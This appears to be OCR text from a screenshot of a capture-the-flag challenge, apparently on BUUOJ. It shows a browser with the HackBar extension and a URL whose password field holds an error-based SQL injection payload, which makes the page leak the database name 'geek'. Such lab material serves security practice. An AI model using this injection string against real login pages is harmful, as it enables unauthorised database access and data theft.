 GO TO WORK. GET MARRIED
HAVE SOME KIDS. PAY YOUR TAXES
PAY YOUR BILLS. WATCH YOUR TV
FOLLOW FASHION. ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Error!
XPATH syntax error: '~geek~'
Syclover @ cl4y
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackB
Load URL
http://5be4cbe0-571d-4114-a178-d7602d556a33.node5.buuoj.cn:81/check.php?username=1&password=1'or(updatexml(1,concat(0x7e,(select(database())),0x7e),1))%23
Split URL